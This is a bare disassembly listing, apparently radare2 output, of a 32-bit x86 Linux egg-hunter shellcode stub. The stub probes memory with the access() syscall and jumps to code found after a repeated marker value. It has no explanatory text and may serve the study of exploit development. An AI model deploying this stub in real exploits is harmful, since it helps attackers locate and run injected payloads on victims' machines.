 / function: section..text (322)
| 0x08048060  section..text:
| 0x08048060   cld                 ; [1] va=0x08048060 pa=0x00000060 sz=40 vsz=40 rwx=-r-x .text
| 0x08048061   xor esi, esi
| 0x08048063   mul esi
; CODE (JMP) XREF 0x08048077 (section..text)
/ loc: sym.alignpage (317)
| 0x08048065  sym.alignpage:
| 0x08048065   or dx, 0xfff
; CODE (JMP) XREF 0x08048081 (section..text)
; CODE (JMP) XREF 0x08048084 (section..text)
/ loc: sym.alignbyte (312)
| 0x0804806a  sym.alignbyte:
| 0x0804806a   inc edx
| 0x0804806b   push 0x21
| 0x0804806d   pop eax
| 0x0804806e   lea ebx, [edx+0x4]
| 0x08048071   push esi
| 0x08048072   pop ecx
| 0x08048073   int 0x80
|    ; syscall[0x80][1351635088]=?
| 0x08048075   cmp al, 0xf2
| 0x08048077   jz sym.alignpage
| 0x08048079   mov eax, 0x50905090
| 0x0804807e   mov edi, edx
| 0x08048080   scasd
| 0x08048081   jnz sym.alignbyte
| 0x08048083   scasd
| 0x08048084   jnz sym.alignbyte
| 0x08048086   jmp edi